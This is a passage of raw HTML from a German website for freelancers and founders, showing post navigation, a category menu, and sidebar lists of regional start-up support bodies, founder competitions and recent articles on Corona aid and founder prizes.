zustimmen:","info_link":"http:\/\/www.heise.de\/ct\/artikel\/2-Klicks-fuer-mehr-Datenschutz-1333879.html","uri":"http:\/\/freiberufler.jobidee.de\/ihk-wiesbaden-bietet-12-stunden-service-zur-soforthilfe-corona-checkliste-zur-sicherung-der-liquiditaet\/","post_id":1290,"post_title_referrer_track":"IHK+Wiesbaden+bietet+12-Stunden-Service+zur+Soforthilfe+%E2%80%93+Corona-Checkliste+zur+Sicherung+der+Liquidit%C3%A4t","display_infobox":"on"});}});
/* ]]&gt; */</script></div>	</div><!-- .entry-content -->
	
	</article><!-- #post-## -->
	<nav class="navigation post-navigation" role="navigation">
		<h1 class="screen-reader-text">Beitragsnavigation</h1>
		<div class="nav-links">
			<a href="http://freiberufler.jobidee.de/soforthilfe-programm-fuer-soloselbstaendige-und-kleinunternehmer-in-rheinland-pfalz-antragsstellung-ab-montag-online-moeglich/" rel="prev"><span class="meta-nav">Vorheriger Beitrag</span>Soforthilfe-Programm für Soloselbständige und Kleinunternehmer in Rheinland-Pfalz &#8211; Antragsstellung ab Montag online möglich</a><a href="http://freiberufler.jobidee.de/corona-zuschussprogramm-des-bundes-koennen-in-rheinland-pfalz-bei-der-isb-den-ihks-u-hwkn-gestellt-werden-bundesweite-anlaufstellen/" rel="next"><span class="meta-nav">Nächster Beitrag</span>Corona-Zuschussprogramm des Bundes  können in Rheinland-Pfalz bei der ISB, den IHKs u. HWKn gestellt werden &#8211; Bundesweite Anlaufstellen</a>		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
			</div><!-- #content -->
	</div><!-- #primary -->

<div id="content-sidebar" class="content-sidebar widget-area" role="complementary">
	<aside id="categories-4" class="widget widget_categories"><h1 class="widget-title">Freiberuflich von A bis Z</h1><label class="screen-reader-text" for="cat">Freiberuflich von A bis Z</label><select name='cat' id='cat' class='postform' >
	<option value='-1'>Kategorie auswählen</option>
	<option class="level-0" value="55">Administrator</option>
	<option class="level-0" value="1">Allgemein</option>
	<option class="level-0" value="33">Architekt</option>
	<option class="level-0" value="28">Arzt</option>
	<option class="level-0" value="151">Buchprüfer, vereidigter</option>
	<option class="level-0" value="43">Dentist</option>
	<option class="level-0" value="3">Existenzgründungs-Beratung</option>
	<option class="level-0" value="53">Freiberuf</option>
	<option class="level-0" value="50">Freiberufler</option>
	<option class="level-0" value="145">Freiberufler-Atlas 2015</option>
	<option class="level-0" value="160">Freiberufler-Atlas 2019</option>
	<option class="level-0" value="11">Freiberufler-Jobideen</option>
	<option class="level-0" value="12">Freiberufler-Kammerberufe</option>
	<option class="level-0" value="144">Freiberufler-News</option>
	<option class="level-0" value="51">Freier Beruf</option>
	<option class="level-0" value="154">Gründer-News</option>
	<option class="level-0" value="34">Handelschemiker</option>
	<option class="level-0" value="42">Heilpraktiker</option>
	<option class="level-0" value="153">Hessische Wirtschaft IHK</option>
	<option class="level-0" value="32">Ingenieur</option>
	<option class="level-0" value="146">Kammerberufe</option>
	<option class="level-0" value="13">Katalogberufe</option>
	<option class="level-0" value="44">Krankengymnast</option>
	<option class="level-0" value="149">Lotse</option>
	<option class="level-0" value="30">Notar</option>
	<option class="level-0" value="21">Patentanwalt</option>
	<option class="level-0" value="45">Physiotherapeut</option>
	<option class="level-0" value="17">rechts-,steuer- und wirtschaftsberatende Berufe</option>
	<option class="level-0" value="5">Rechtsanwalt</option>
	<option class="level-0" value="36">Steuerberater</option>
	<option class="level-0" value="41">Steuerbevollmächtigter</option>
	<option class="level-0" value="29">Tierarzt</option>
	<option class="level-0" value="48">Übersetzer</option>
	<option class="level-0" value="31">Vermessungsingenieur</option>
	<option class="level-0" value="38">Volks- und Betriebswirt, beratend</option>
	<option class="level-0" value="35">Wirtschaftsprüfer</option>
	<option class="level-0" value="150">Zahnarzt</option>
</select>

<script type='text/javascript'>
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			location.href = "http://freiberufler.jobidee.de/?cat=" + dropdown.options[ dropdown.selectedIndex ].value;
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

</aside><aside id="text-9" class="widget widget_text">			<div class="textwidget">Gründungswettbewerbe:
<a href="http://wird in vier Kategorien vergeben: Gesellschaftliche Wirkung Innovative Geschäftsidee Zukunftsfähige Nachfolge Gründung aus der Hochschule">Hessischer Gründerpreis</a> wird in vier Kategorien vergeben: Gesellschaftliche Wirkung, Innovative, Geschäftsidee, Zukunftsfähige Nachfolge, Gründung aus der Hochschule.
Gründungswettbewerb<a href="https://pioniergeist-rlp.de/"> „Pioniergeist"</a> der ISB-Bank Rheinland-Pfalz.
<a href="https://www.kfw.de/%C3%9Cber-die-KfW/F%C3%B6rderauftrag-und-Geschichte/KfW-Awards/KfW-Award-Gr%C3%BCnden/">KfW Award Gründen</a>, dotiert mit 45.000 Euro, wird jährlich an innovative Gründer und Gründerinnen verliehen.
<a href="https://success-rlp.de/">„SUCCESS – Vorsprung durch Innovation“</a> veranstaltet daher die Investitions- und Strukturbank Rheinland-Pfalz (ISB) gemeinsam mit dem Ministerium für Wirtschaft, Verkehr, Landwirtschaft und Weinbau einen Wettbewerb zur Auszeichnung technologischer <a href="https://innovationspreis.rlp.de/innovationspreis-rheinland-pfalz">Innovationen in Rheinland-Pfalz</a>, wird vom Ministerium für Wirtschaft, Verkehr, Landwirtschaft und Weinbau zusammen mit den Landes-Arbeitsgemeinschaften der Industrie- und Handelskammern und der Handwerkskammern ausgelobt.
<a title="Zur Website von Goethe Unibator" href="https://goetheunibator.de/" target="_blank" rel="noreferrer noopener">Goethe Universität Frankfurt - Goethe Unibator</a>
<a title="Zur Website von Groundr e.V." href="https://groundr.de/" target="_blank" rel="noreferrer noopener">Groundr e.V.</a>: Förderung von Start-ups aus der Region am Standort Bad Homburg v.d.H.
<a title="Zur Website von Gründerstadt Offenbach" href="http://www.gruenderstadt-offenbach.de/" target="_blank" rel="noreferrer noopener">Gründerstadt Offenbach:</a> Netzwerk von Institutionen und Organisationen, die in Offenbach in der Gründungsförderung aktiv sind. <a title="Zur Website des Gründungszentrum HIGHEST" href="https://www.highest.tu-darmstadt.de/highest/index.de.jsp" target="_blank" rel="noreferrer noopener">Gründungszentrum HIGHEST an der TU Darmstadt</a>:  Vision, Start-ups aus den Bereichen High-Tech und Digitalisierung zum Erfolg zu führen.
<a title="Zur Website des IFE" href="https://www.frankfurt-university.de/de/hochschule/fachbereich-3-wirtschaft-und-recht/forschung-und-transfer/forschungsinstitute-und-zentren/institut-fuer-entrepreneurship-ife/" target="_blank" rel="noreferrer noopener">Institut für Entrepreneurship der Frankfurt University of Applied Sciences (IFE/Frankfurt UAS)</a>
<a title="Zur Website des RKW Hessen" href="http://www.rkw-hessen.de/" target="_blank" rel="noreferrer noopener">RKW Hessen</a>: Beratungs- und Weiterbildungsunternehmen, Beratungsleistung und Fördermittel.
<a title="Zur Website von Social Impact Lab" href="https://frankfurt.socialimpactlab.eu/location/co-working/" target="_blank" rel="noreferrer noopener">Social Impact Lab</a>: Beratung, Co-Working und Workshops.
<a title="Zur Website von Station Frankfurt" href="https://station-frankfurt.de/" target="_blank" rel="noreferrer noopener">Station Frankfurt</a>: Die regionale Anlaufstelle für Startups und Innovatoren.
<a title="Zur Website des TechnologieZentrum Mainz" href="http://www.tzmz.de/" target="_blank" rel="noreferrer noopener">TechnologieZentrum Mainz</a>: Wirtschaftsförderungsgesellschaft, die junge Unternehmen und Existenzgründer unterstützt.
<a title="Zur Website der Wirtschaftsförderung Frankfurt" href="https://frankfurt-business.net/existenzgruender/" target="_blank" rel="noreferrer noopener">Wirtschaftsförderung Frankfurt</a>: Unterstützung bei Unternehmensgründung
<a title="Zur Website der Wirtschaftsinitiative FrankfurtRheinMain" href="https://www.die-wirtschaftsinitiative.de/gemeinsam/besondere-benefits-fuer-start-ups.html" target="_blank" rel="noreferrer noopener">Wirtschaftsinitiative FrankfurtRheinMain: Bereich Start-ups für FrankfurtRheinMain</a></div>
		</aside><aside id="nav_menu-5" class="widget widget_nav_menu"><div class="menu-hauptnavigation-container"><ul id="menu-hauptnavigation-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-344"><a href="http://freiberufler.jobidee.de/freiberufler-atlas/">Freier Beruf, Freiberufler oder Gewerbe?</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-833"><a href="http://freiberufler.jobidee.de/freiberufler-atlas/katalogberufe/">KATALOGBERUFE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-834"><a href="http://freiberufler.jobidee.de/freiberufler-atlas/katalogaehnliche-berufe/">KATALOGÄHNLICHE BERUFE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-835"><a href="http://freiberufler.jobidee.de/freiberufler-atlas/taetigkeitsberufe/">TÄTIGKEITSBERUFE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-836"><a href="http://freiberufler.jobidee.de/freiberufler-atlas/gewerbliche-freiberufler/">GEWERBLICHE FREIBERUFLER</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="http://freiberufler.jobidee.de/freiberufler-atlas/willkommen/">Zukunftssichere Unsicherheit</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><a href="http://freiberufler.jobidee.de/freiberufler-atlas/willkommen/der-traum-der-selbstaendigkeit/">Selbständigkeits-Traum</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1025"><a href="http://freiberufler.jobidee.de/category/freiberufler-news/">Freiberufler-News</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-775"><a href="http://freiberufler.jobidee.de/category/freiberufler-atlas-2015/">Freiberufler-Atlas 2015</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-439"><a href="http://freiberufler.jobidee.de/freie-berufe/">Freie Berufe</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-730"><a href="http://freiberufler.jobidee.de/katalogberufe/">Katalogberufe</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-409"><a href="http://freiberufler.jobidee.de/kammerberufe/">Kammerberufe</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-581"><a href="http://freiberufler.jobidee.de/arzt/">Arzt</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-582"><a href="http://freiberufler.jobidee.de/zahnarzt-2/">Zahnarzt</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-610"><a href="http://freiberufler.jobidee.de/tierarzt/">Tierarzt</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-252"><a href="http://freiberufler.jobidee.de/rechtsanwalt/">Rechtsanwalt</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-251"><a href="http://freiberufler.jobidee.de/patentanwalt/">Patentanwalt</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-615"><a href="http://freiberufler.jobidee.de/notar/">Notar</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-677"><a href="http://freiberufler.jobidee.de/buchpruefer-vereidigter-2/">Buchprüfer vereidigter</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-630"><a href="http://freiberufler.jobidee.de/ingenieur/">Ingenieur</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-641"><a href="http://freiberufler.jobidee.de/vermessungsingenieur/">Vermessungsingenieur</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-651"><a href="http://freiberufler.jobidee.de/architekt/">Architekt</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-678"><a href="http://freiberufler.jobidee.de/wirtschaftspruefer/">Wirtschaftsprüfer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-693"><a href="http://freiberufler.jobidee.de/steuerberater/">Steuerberater</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-752"><a href="http://freiberufler.jobidee.de/handelschemiker/">Handelschemiker</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1034"><a href="http://freiberufler.jobidee.de/lesermeinungen/">Lesermeinungen</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1035"><a href="http://freiberufler.jobidee.de/lesermeinungen/amazon/">amazon</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1036"><a href="http://freiberufler.jobidee.de/lesermeinungen/weltbild/">Weltbild</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1037"><a href="http://freiberufler.jobidee.de/lesermeinungen/xing-karrierenetzwerk/">Xing-Karrierenetzwerk</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-755"><a href="http://freiberufler.jobidee.de/pressestimmen/">Pressestimmen</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-768"><a href="http://freiberufler.jobidee.de/category/hessische-wirtschaft-ihk/">Hessische Wirtschaft IHK</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-760"><a href="http://freiberufler.jobidee.de/rhein-main-presse-2015/">Rhein-Main-Presse 2015</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="http://freiberufler.jobidee.de/pressestimmen/hamburger-abendblatt/">Hamburger Abendblatt</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="http://freiberufler.jobidee.de/pressestimmen/frankfurter-rundschau/">Frankfurter Rundschau</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="http://freiberufler.jobidee.de/pressestimmen/ihk-wiesbaden/">IHK-Wiesbaden</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74"><a href="http://freiberufler.jobidee.de/pressestimmen/allgemeine-zeitung-mainz/">Allgemeine Zeitung Mainz</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a href="http://freiberufler.jobidee.de/pressestimmen/blog-verdiener/">Blog-Verdiener</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="http://freiberufler.jobidee.de/pressestimmen/changex-de/">Changex.de</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88"><a href="http://freiberufler.jobidee.de/pressestimmen/rhein-main-presse/">Rhein-Main-Presse</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102"><a href="http://freiberufler.jobidee.de/pressestimmen/focus/">Focus</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="http://freiberufler.jobidee.de/pressestimmen/faz-hochschulanzeiger/">FAZ Hochschulanzeiger</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="http://freiberufler.jobidee.de/pressestimmen/wiesbadener-kurier-tagblatt/">Wiesbadener Kurier + Tagblatt</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116"><a href="http://freiberufler.jobidee.de/pressestimmen/der-freieberuf/">der freieberuf</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119"><a href="http://freiberufler.jobidee.de/pressestimmen/literature-de/">literature.de</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124"><a href="http://freiberufler.jobidee.de/pressestimmen/emotion/">Emotion</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-798"><a href="http://meine.jobidee.de">Jobideen</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-821"><a href="http://freiberufler.jobidee.de/martin-massow/">Martin Massow</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-822"><a href="http://freiberufler.jobidee.de/impressum-kontakt/">Impressum</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-823"><a href="http://freiberufler.jobidee.de/kontakt/">Kontakt</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1012"><a href="http://freiberufler.jobidee.de/datenschutz/">Datenschutz</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-427"><a href="http://freiberufler.jobidee.de/freiberufler-atlas-2015/">Freiberufler-Atlas 2015/2016</a></li>
</ul></div></aside></div><!-- #content-sidebar -->
<div id="secondary">
		<h2 class="site-description">Schnell und erfolgreich selbständig werden</h2>
	
	
		<div id="primary-sidebar" class="primary-sidebar widget-area" role="complementary">
		<aside id="text-10" class="widget widget_text">			<div class="textwidget">Fragen zur Existenzgründung beantworten 
<a href="https://www.ihk.de/wiesbaden/">IHK-Wiesbaden</a>
<a href="https://www.ihk.de/rheinhessen/">IHK-Rheinhessen (Mainz)</a>
<a href="https://www.frankfurt-main.ihk.de/">IHK-Frankfurt am Main</a>
<a href="https://www.offenbach.ihk.de/">IHK-Offenbach</a>
<a href="https://www.ihk.de/darmstadt/">IHK-Darmstadt</a>
<a href="https://www.hwk-wiesbaden.de/">HWK-Wiesbaden</a>
<a href="https://www.hwk.de/">HWK Rheinhessen</a>
<a href="https://www.hwk-rhein-main.de/de">HWK Frankfurt</a>
<a href="https://www.hwk-rhein-main.de/de/uber-uns/die-handwerksorganisation/landesorganisationen/kreishandwerkerschaft-offenbach-32">HWK Offenbach</a>
<a href="https://www.hwk-rhein-main.de/de">HWK Darmstadt</a>
</div>
		</aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h1 class="widget-title">Neueste Beiträge</h1>		<ul>
					<li>
				<a href="http://freiberufler.jobidee.de/akribion-genomics-tomoni-mental-health-landwehr-schultz-trafo-und-hopes-in-darmstadt-mit-dem-hessischen-gruenderpreis-ausgezeichnet/">Akribion Genomics, tomoni mental health, Landwehr + Schultz Trafo und Hopes in Darmstadt mit dem Hessischen Gründerpreis ausgezeichnet</a>
						</li>
					<li>
				<a href="http://freiberufler.jobidee.de/kfw-gruendungsmonitor-2023-rueckgang-der-existenzgruendungen-um-9-auf-550-000/">KfW Gründungsmonitor 2023: Rückgang der Existenzgründungen um 9% auf 550.000</a>
						</li>
					<li>
				<a href="http://freiberufler.jobidee.de/kick-off-nachfolge-akademie-in-suedhessen-interessierte-gruenderinnen-und-unternehmen-gesucht/">Kick-off Nachfolge-Akademie in Südhessen: interessierte Gründerinnen und Unternehmen gesucht</a>
						</li>
					<li>
				<a href="http://freiberufler.jobidee.de/teilnahmerekord-beim-hessischen-gruenderpreis-2022/">Teilnahmerekord beim Hessischen Gründerpreis 2022</a>
						</li>
					<li>
				<a href="http://freiberufler.jobidee.de/fuenf-finalisten-in-der-auswahl-fuer-den-frankfurter-gruenderpreis-2022/">Fünf Finalisten in der Auswahl für den Frankfurter Gründerpreis 2022</a>
						</li>
					<li>
				<a href="http://freiberufler.jobidee.de/gruenderwettbewerb-pioniergeist-2022-gestartet-preisgelder-im-gesamtwert-von-35-000-euro-zu-gewinnen/">Gründerwettbewerb „Pioniergeist 2022“ gestartet &#8211; Preisgelder im Gesamtwert von 35.000 Euro zu gewinnen</a>
						</li>
					<li>
				<a href="http://freiberufler.jobidee.de/hessischer-gruenderpreis-frankfurt-und-darmstadt-dominieren-finale/">Hessischer Gründerpreis: Frankfurt und Darmstadt dominieren Finale</a>
						</li>
					<li>
				<a href="http://freiberufler.jobidee.de/projekt-frankfurt-forward-diskutiert-ueber-finanzierungsmoeglichkeiten-fuer-startups/">Projekt Frankfurt Forward diskutiert über Finanzierungsmöglichkeiten für Startups</a>
						</li>
					<li>
				<a href="http://freiberufler.jobidee.de/startups-bekommen-eine-woche-mehr-zeit-ihre-unterlagen-einzureichen-preistraeger-conditcouture-waechst-trotz-corona-krise-kraeftig/">Startups bekommen eine Woche mehr Zeit, ihre Unterlagen einzureichen / Preisträger ConditCouture wächst trotz Corona-Krise kräftig</a>
						</li>
					<li>
				<a href="http://freiberufler.jobidee.de/jetzt-bewerben-zum-hessischen-unternehmerinnenpreis-bis-15-juni-2021/">Jetzt bewerben zum Hessischen Unternehmerinnenpreis bis 15. Juni 2021!</a>
						</li>
					<li>
				<a href="http://freiberufler.jobidee.de/wiesbaden-gruendet-impulse-fuer-entrepreneure-auftaktveranstaltung-zum-hessischen-gruenderpreis-2021/">„Wiesbaden gründet! Impulse für Entrepreneure“ &#8211; Auftaktveranstaltung zum Hessischen Gründerpreis 2021</a>
						</li>
					<li>
				<a href="http://freiberufler.jobidee.de/jubilaeums-broschuere-zu-10-jahre-frankfurter-gruenderfonds-erschienen/">Jubiläums-Broschüre zu 10 Jahre Frankfurter Gründerfonds erschienen</a>
						</li>
					<li>
				<a href="http://freiberufler.jobidee.de/perspektiven-oeffnen-vielfalt-sichern-zweites-hessisches-kulturpaket-hilft-kulturschaffenden/">Perspektiven öffnen, Vielfalt sichern: Zweites Hessisches Kulturpaket hilft Kulturschaffenden</a>
						</li>
					<li>
				<a href="http://freiberufler.jobidee.de/corona-zum-trotz-jetzt-bewerben-fuer-den-frankfurter-gruenderpreis-2021/">Corona zum Trotz &#8211; Jetzt bewerben für den Frankfurter Gründerpreis 2021!</a>
						</li>
					<li>
				<a href="http://freiberufler.jobidee.de/kulturinitiative-21-monatlich-1180-euro-coronahilfe-jetzt/">Kulturinitiative 21: Monatlich 1180 Euro Coronahilfe jetzt!</a>
						</li>
					<li>
				<a href="http://freiberufler.jobidee.de/corona-november-und-dezemberhilfe-ueberbrueckungshilfe-ii/">Corona-November- und Dezemberhilfe &#8211; Überbrückungshilfe II</a>
						</li>
					<li>
				<a href="http://freiberufler.jobidee.de/die-finalisten-des-20-frankfurter-gruenderpreises-stehen-fest-preisverleihung-erstmals-im-livestream-aus-dem-kaisersaal/">Die Finalisten des 20. Frankfurter Gründerpreises stehen fest Preisverleihung erstmals im Livestream aus dem Kaisersaal</a>
						</li>
					<li>
				<a href="http://freiberufler.jobidee.de/virtueller-akzelerator-inkubator-pitch-am-18-august-die-business-angels-rheinmain-e-v-und-der-start-up-hub-hessen-der-hessen-trade-invest-gmbh-htai-laden-ein/">Virtueller „Akzelerator- &#038; Inkubator-Pitch“ am 18. August &#8211; Die Business Angels RheinMain e.V. und der Start-up Hub Hessen der Hessen Trade &#038; Invest GmbH (HTAI) laden ein</a>
						</li>
					<li>
				<a href="http://freiberufler.jobidee.de/start-ups-ueber-die-schwere-zeit-hinweghelfen-virtual-townhall-am-22-juli-mit-staatssekretaer-dr-philipp-nimmermann/">Start-ups über die schwere Zeit hinweghelfen  &#8222;Virtual Townhall&#8220; am 22. Juli mit Staatssekretär Dr. Philipp Nimmermann</a>
						</li>
					<li>
				<a href="http://freiberufler.jobidee.de/corona-ueberbrueckungshilfe-fuer-unternehmen-in-der-krise-erst-ab-40-prozent-umsatzeinbruch-antraege-nur-per-steuerberater/">Corona-Überbrückungshilfe für  &#8222;Unternehmen in der Krise&#8220; &#8211; Erst ab 40 Prozent Umsatzeinbruch &#8211; Anträge nur per Steuerberater</a>
						</li>
					<li>
				<a href="http://freiberufler.jobidee.de/kfw-gruenderpreis-erfolgreiche-start-ups-gesucht-bewerbung-ab-1-juli-2020-moeglich/">KfW-Gründerpreis &#8211; Erfolgreiche Start-ups gesucht &#8211; Bewerbung ab 1. Juli 2020 möglich</a>
						</li>
					<li>
				<a href="http://freiberufler.jobidee.de/die-coronabedingte-temporaere-absenkung-der-ust-vom-1-juli-bis-31-12-2020/">Die coronabedingte temporäre Absenkung der UST vom 1. Juli bis 31.12.2020</a>
						</li>
					<li>
				<a href="http://freiberufler.jobidee.de/hessischer-gruenderpreis-und-soforthelfer-org-geben-start-ups-in-der-corona-krise-kostenlose-hilfestellung-bewerbungsfrist-verlaengert/">Hessischer Gründerpreis und Soforthelfer.org geben Start-Ups in der Corona-Krise kostenlose Hilfestellung / Bewerbungsfrist verlängert</a>
						</li>
					<li>
				<a href="http://freiberufler.jobidee.de/hessischer-gruenderpreis-region-fulda-und-gruenderregion-wiesbaden-laden-zum-virtuellen-gruenderfruehstueck-ein/">Hessischer Gründerpreis, Region Fulda und Gründerregion Wiesbaden laden zum virtuellen Gründerfrühstück ein</a>
						</li>
					<li>
				<a href="http://freiberufler.jobidee.de/gruenderwettbewerb-pioniergeist-2020-gestartet/">Gründerwettbewerb „Pioniergeist 2020“ gestartet</a>
						</li>
					<li>
				<a href="http://freiberufler.jobidee.de/fuer-kleinunternehmer-und-freiberufler-kiz-wird-teil-des-rapid-response-programme-von-youth-business-international/">Für Kleinunternehmer und Freiberufler: KIZ WIRD TEIL DES RAPID RESPONSE PROGRAMME VON YOUTH BUSINESS INTERNATIONAL</a>
						</li>
					<li>
				<a href="http://freiberufler.jobidee.de/soforthilfeprogramm-des-bundes-fuer-kleinunternehmen-vorsicht-vor-betruegern/">Soforthilfeprogramm des Bundes für Kleinunternehmen: Vorsicht vor Betrügern</a>
						</li>
					<li>
				<a href="http://freiberufler.jobidee.de/ihk-praesident-appelliert-an-die-unternehmen-hilfen-nutzen-und-fit-machen-fuer-den-tag-x/">IHK-Präsident appelliert an die Unternehmen: „Hilfen nutzen und fit machen für den Tag X“</a>
						</li>
					<li>
				<a href="http://freiberufler.jobidee.de/corona-zuschussprogramm-des-bundes-koennen-in-rheinland-pfalz-bei-der-isb-den-ihks-u-hwkn-gestellt-werden-bundesweite-anlaufstellen/">Corona-Zuschussprogramm des Bundes  können in Rheinland-Pfalz bei der ISB, den IHKs u. HWKn gestellt werden &#8211; Bundesweite Anlaufstellen</a>
						</li>
					<li>
				<a href="http://freiberufler.jobidee.de/ihk-wiesbaden-bietet-12-stunden-service-zur-soforthilfe-corona-checkliste-zur-sicherung-der-liquiditaet/">IHK Wiesbaden bietet 12-Stunden-Service zur Soforthilfe – Corona-Checkliste zur Sicherung der Liquidität</a>
						</li>
					<li>
				<a href="http://freiberufler.jobidee.de/soforthilfe-programm-fuer-soloselbstaendige-und-kleinunternehmer-in-rheinland-pfalz-antragsstellung-ab-montag-online-moeglich/">Soforthilfe-Programm für Soloselbständige und Kleinunternehmer in Rheinland-Pfalz &#8211; Antragsstellung ab Montag online möglich</a>
						</li>
					<li>
				<a href="http://freiberufler.jobidee.de/soforthilfe-programm-fuer-soloselbstaendige-in-hessen-antragsstellung-ab-montag-online-moeglich/">Soforthilfe-Programm für Soloselbständige in Hessen &#8211; Antragsstellung ab Montag online möglich</a>
						</li>
					<li>
				<a href="http://freiberufler.jobidee.de/bundesregierung-beschliesst-soforthilfe-gruetters-rettungsschirm-fuer-den-kulturbereich/">Bundesregierung beschließt Soforthilfe – Grütters: „Rettungsschirm für den Kulturbereich“</a>
						</li>
					<li>
				<a href="http://freiberufler.jobidee.de/coronavirus-ihk-erweitert-informationsangebot/">Coronavirus: IHK Rheinhessen erweitert Informationsangebot</a>
						</li>
					<li>
				<a href="http://freiberufler.jobidee.de/ihkn-bieten-kostenlosen-online-kurs-ueber-kuenstliche-intelligenz-ki/">IHK&#8217;n bieten kostenlosen Online-Kurs über Künstliche Intelligenz (KI)</a>
						</li>
					<li>
				<a href="http://freiberufler.jobidee.de/gruendungsbuerokratie-darauf-muessen-sie-achten-ihk-seminar-grundlagen-der-existenzgruendung-liefert-das-know-how/">Gründungsbürokratie &#8211; Darauf müssen Sie achten IHK-Seminar „Grundlagen der Existenzgründung“ liefert das Know-how</a>
						</li>
					<li>
				<a href="http://freiberufler.jobidee.de/20-jahre-frankfurter-gruenderpreis-jetzt-bewerben/">20 Jahre Frankfurter Gründerpreis! Jetzt bewerben!</a>
						</li>
					<li>
				<a href="http://freiberufler.jobidee.de/pioniergeist-2019-verliehen-beste-rheinland-pfaelzische-gruender-in-mainz-geehrt/">Pioniergeist 2019 verliehen &#8211; Beste rheinland-pfälzische Gründer in Mainz geehrt</a>
						</li>
					<li>
				<a href="http://freiberufler.jobidee.de/12-hessischer-website-award-verliehen-sieger-ist-www-marburgerhof-de/">12. Hessischer Website Award verliehen: Sieger ist www.marburgerhof.de</a>
						</li>
					<li>
				<a href="http://freiberufler.jobidee.de/17-hessischer-gruender%c2%adpreis-in-wetzlar-verliehen/">17. Hessischer Gründer­preis in Wetzlar verliehen</a>
						</li>
					<li>
				<a href="http://freiberufler.jobidee.de/hessischer-gruenderpreis-2019-am-1-nov-werden-in-wetzlar-die-sieger-ermittelt/">Hessischer Gründerpreis 2019 &#8211; Am 1. Nov. werden in Wetzlar die Sieger ermittelt</a>
						</li>
					<li>
				<a href="http://freiberufler.jobidee.de/vier-unternehmen-aus-westhessen-im-halbfinale-beim-hessischen-gruenderpreis/">Vier Unternehmen aus Westhessen im Halbfinale beim Hessischen Gründerpreis</a>
						</li>
					<li>
				<a href="http://freiberufler.jobidee.de/ausschreibung-des-hessischen-website-award-2019-in-hoehe-von-10-000-euro-jetzt-bewerben/">Ausschreibung des Hessischen Website Award 2019 in Höhe von 10 000 Euro &#8211; Jetzt bewerben!</a>
						</li>
					<li>
				<a href="http://freiberufler.jobidee.de/hessische-wirtschaft-ihk-13-jahre-standardwerk/">Hessische Wirtschaft IHK</a>
						</li>
					<li>
				<a href="http://freiberufler.jobidee.de/rheinland-pfalz-erster-kongress-zum-unternehmertum-in-der-kultur-und-kreativwirtschaft/">Rheinland-Pfalz: Erster Kongress zum Unternehmertum in der Kultur- und Kreativwirtschaft</a>
						</li>
					<li>
